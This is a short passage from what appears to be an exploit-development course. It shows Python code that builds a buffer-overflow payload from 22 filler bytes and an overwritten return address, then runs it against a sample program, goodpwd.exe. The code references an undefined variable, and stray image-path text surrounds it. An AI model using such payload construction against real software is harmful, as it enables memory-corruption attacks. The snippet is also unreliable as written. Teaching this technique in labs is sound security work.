 + Once again, the helper is only meant to help us to pass the
hexadecimal code as an argument. There are many different
options and scripts that we can use to do this. We can achieve
the same with the following Python code:
import sys
import os
payload = "\x41"*22
payload += "\x48\x15\x40"
command = "goodpwd.exe %s" %(payload)
print path
os.system(command)
iNE